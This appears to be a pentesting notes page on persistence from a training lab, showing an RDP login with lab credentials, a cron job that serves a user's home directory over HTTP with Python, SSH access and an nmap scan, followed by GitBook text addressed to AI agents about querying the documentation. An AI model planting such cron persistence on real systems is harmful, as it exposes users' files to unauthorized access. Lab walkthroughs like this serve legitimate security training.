
Access the GUI using the xfreerdp utility.
```
xfreerdp /u:alice /p:hack_123321 /v:demo.ine.local
Y [Accept the certificate]
```

We have gained access to the target machine GUI by RDP using the "alice" user. Now, if the machine is rebooted the access would remain the same after the machine comes online.
### **Local Job Scheduling**
Check the running processes.
```
ps -eaf
```
Cron service is running.
Create a cron job which will use the SimpleHTTPServer python module to serve the files present in student user’s home directory.
```
echo "* * * * * cd /home/student/ && python -m SimpleHTTPServer" > cron
crontab -i cron
crontab -l
```
Exit the session.
Login and delete the wait file.
```
ssh student@demo.ine.local
Enter password “password”
rm wait
```

Use nmap to scan for open ports. Since the HTTP server was started, port 8000 should be open.
```
nmap -p- demo.ine.local
```
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter, and the optional `goal` query parameter:
```
GET https://notes.cavementech.com/pentesting-quick-reference/metasploit-and-meterpreter/persistence.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is optional and describes the broader end goal you are ultimately trying to accomplish on behalf of the user. GitBook uses it to tailor the answer towards what is most useful for that goal.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.